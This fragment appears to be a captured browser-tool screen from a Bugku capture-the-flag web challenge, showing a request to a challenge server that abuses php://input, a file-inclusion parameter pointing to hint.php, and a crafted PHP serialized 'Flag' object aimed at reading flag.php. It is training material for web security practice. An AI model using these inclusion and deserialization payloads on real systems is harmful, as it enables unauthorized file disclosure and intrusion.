 Load URL
http://120.24.86.145:8006/test1/index.php?
txt=php://input
Split URL
&file=hint.php
Execute
&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}r
Enable Post data Enable Referrer
Post data
welcome to the bugkuctf